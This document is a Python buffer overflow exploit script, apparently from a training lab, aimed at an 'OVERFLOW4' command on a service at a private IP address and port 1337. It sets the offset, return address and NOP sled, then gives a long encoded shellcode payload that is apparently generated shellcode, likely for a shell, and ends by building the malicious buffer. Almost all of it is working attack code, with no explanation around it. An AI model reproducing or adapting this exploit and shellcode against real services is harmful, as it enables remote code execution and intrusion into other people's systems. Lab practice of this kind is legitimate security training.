 GNU nano 5.4
import socket
ip = "10.10.154.18"
port = 1337
prefix = "OVERFLOW4 "
offset = 2026
overflow = "A" * offset
retn = "\xaf\x11\x50\x62"
payload = ("\xba\xd7\xf3\xed\xd8\xdb\xdb\xd9\x74\x24\xf4\x5e\x2b\xc9"
"\xb1\x52\x31\x56\x12\x03\x56\x12\x83\x39\x0f\x0f\x2d\x39"
"\x18\x52\xce\xc1\xd9\x33\x46\x24\xe8\x73\x3c\x2d\x5b\x44"
"\x36\x63\x50\x2f\x1a\x97\xe3\x5d\xb3\x98\x44\xeb\xe5\x97"
"\x55\x40\xd5\xb6\xd5\x9b\x0a\x18\xe7\x53\x5f\x59\x20\x89"
"\x92\x0b\xf9\xc5\x01\xbb\x8e\x90\x99\x30\xdc\x35\x9a\xa5"
"\x95\x34\x8b\x78\xad\x6e\x0b\x7b\x62\x1b\x02\x63\x67\x26"
"\xdc\x18\x53\xdc\xdf\xc8\xad\x1d\x73\x35\x02\xec\x8d\x72"
"\xa5\x0f\xf8\x8a\xd5\xb2\xfb\x49\xa7\x68\x89\x49\x0f\xfa"
"\x29\xb5\xb1\x2f\xaf\x3e\xbd\x84\xbb\x18\xa2\x1b\x6f\x13"
"\xde\x90\x8e\xf3\x56\xe2\xb4\xd7\x33\xb0\xd5\x4e\x9e\x17"
"\xe9\x90\x41\xc7\x4f\xdb\x6c\x1c\xe2\x86\xf8\xd1\xcf\x38"
"\xf9\x7d\x47\x4b\xcb\x22\xf3\xc3\x67\xaa\xdd\x14\x87\x81"
"\x9a\x8a\x76\x2a\xdb\x83\xbc\x7e\x8b\xbb\x15\xff\x40\x3b"
"\x99\x2a\xc6\x6b\x35\x85\xa7\xdb\xf5\x75\x40\x31\xfa\xaa"
"\x70\x3a\xd0\xc2\x1b\xc1\xb3\xe6\xc9\xec\x14\x9f\xef\xee"
"\x8b\x03\x79\x08\xc1\xab\x2f\x83\x7e\x55\x6a\x5f\x1e\x9a"
"\xa0\x1a\x20\x10\x47\xdb\xef\xd1\x22\xcf\x98\x11\x79\xad"
"\x0f\x2d\x57\xd9\xcc\xbc\x3c\x19\x9a\xdc\xea\x4e\xcb\x13"
"\xe3\x1a\xe1\x0a\x5d\x38\xf8\xcb\xa6\xf8\x27\x28\x28\x01"
"\xa5\x14\x0e\x11\x73\x94\x0a\x45\x2b\xc3\xc4\x33\x8d\xbd"
"\xa6\xed\x47\x11\x61\x79\x11\x59\xb2\xff\x1e\xb4\x44\x1f"
"\xae\x61\x11\x20\x1f\xe6\x95\x59\x7d\x96\x5a\xb0\xc5\xb6"
"\xb8\x10\x30\x5f\x65\xf1\xf9\x02\x96\x2c\x3d\x3b\x15\xc4"
"\xbe\xb8\x05\xad\xbb\x85\x81\x5e\xb6\x96\x67\x60\x65\x96"
"\xad")
padding = "\x90" * 16
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix